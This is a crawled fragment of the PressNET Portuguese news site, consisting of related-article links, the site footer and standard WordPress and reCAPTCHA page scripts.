            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/26/pena-suspensa-para-homem-que-agrediu-mulher-ao-longo-de-20-anos-em-fafe/"  rel="bookmark" class="td-image-wrap " title="Pena suspensa para homem que agrediu mulher ao longo de 20 anos em Fafe" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/tribunal-100x70.jpg"   alt="" title="Pena suspensa para homem que agrediu mulher ao longo de 20 anos em Fafe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/26/pena-suspensa-para-homem-que-agrediu-mulher-ao-longo-de-20-anos-em-fafe/"  rel="bookmark" title="Pena suspensa para homem que agrediu mulher ao longo de 20 anos em Fafe">Pena suspensa para homem que agrediu mulher ao longo de 20...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T18:00:00+00:00" >May 26, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/05/festival-da-juventude-de-barcelos-regressa-a-13-e-14-de-agosto-com-quatro-palcos-e-entrada-gratuita/"  rel="bookmark" class="td-image-wrap " title="Festival da Juventude de Barcelos regressa a 13 e 14 de agosto com quatro palcos e entrada gratuita" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2025/08/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Festival da Juventude de Barcelos regressa a 13 e 14 de agosto com quatro palcos e entrada gratuita" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/05/festival-da-juventude-de-barcelos-regressa-a-13-e-14-de-agosto-com-quatro-palcos-e-entrada-gratuita/"  rel="bookmark" title="Festival da Juventude de Barcelos regressa a 13 e 14 de agosto com quatro palcos e entrada gratuita">Festival da Juventude de Barcelos regressa a 13 e 14 de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T11:16:59+00:00" >August 5, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69727555bc116
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-5bdd39ba253440a48606198b7085b9ec">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"57695\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "57695" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[9,48.2],"today_humidity":78,"today_wind_speed":[3.8,2.3],"today_min":[9,48.2],"today_max":[9,48.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"Thu","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sat","day_temp":[9,48],"owm_day_index":10},{"timestamp":1769299200,"day_name":"Sun","day_temp":[14,57],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Mon","day_temp":[15,58],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,58],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[57695]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"57695":23}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gQs20y3nrtSVvcHHYxJSLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108825749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>